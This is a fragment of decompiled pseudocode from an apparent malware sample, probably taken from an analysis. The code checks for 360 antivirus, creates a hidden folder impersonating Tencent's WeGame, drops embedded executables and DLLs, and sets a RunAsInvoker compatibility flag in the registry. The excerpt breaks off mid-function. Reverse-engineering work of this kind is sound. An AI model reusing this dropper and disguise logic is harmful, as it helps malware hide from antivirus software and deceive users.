 v1 = alloca(v0);
if ( (unsigned int)sub_696AA0((wchar_t *)L"360Tray.exe") )
{
sub_6986E0(PathName, L"%s\\腾讯游戏", L"C:\\Program Files");
sub_6986E0(v26, L"%s\\腾讯游戏\\WeGame", L"C:\\Program Files");
CreateDirectoryW(PathName, 0i64);
FileAttributesW = GetFileAttributesW(PathName);
if ( FileAttributesW != -1 )
SetFileAttributesW(PathName, FileAttributesW | 2);
CreateDirectoryW(v26, 0i64);
sub_6986E0(FileName, L"%s\\WeGame.exe", v26);
FileW = CreateFileW(FileName, 0x40000000u, 1u, 0i64, 2u, 0, 0i64);
WriteFile(FileW, &unk_6FC8E0, 0x15A1C8u, &NumberOfBytesWritten, 0i64);
CloseHandle(FileW);
sub_6986E0(v29, L"%s\\client_launcher.exe", v26);
v4 = CreateFileW(v29, 0x40000000u, 1u, 0i64, 2u, 0, 0i64);
WriteFile(v4, &unk_856AB0, 0x1083C8u, &NumberOfBytesWritten, 0i64);
CloseHandle(v4);
sub_6986E0(v34, L"%s\\adapt_for_imports.dll", v26);
sub_6986E0(v33, L"%s\\Lua51.dll", v26);
sub_6986E0(v31, L"%s\\beacon_sdk.dll", v26);
sub_6986E0(v32, L"%s\\common.dll", v26);
if ( !RegOpenKeyExW(
HKEY_CURRENT_USER,
L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"C:\\Program Files\\腾讯游戏\\WeGame\\WeGame.exe", 0, 1u, L"RunAsInvoker", 0x1Au);
RegCloseKey(phkResult);
}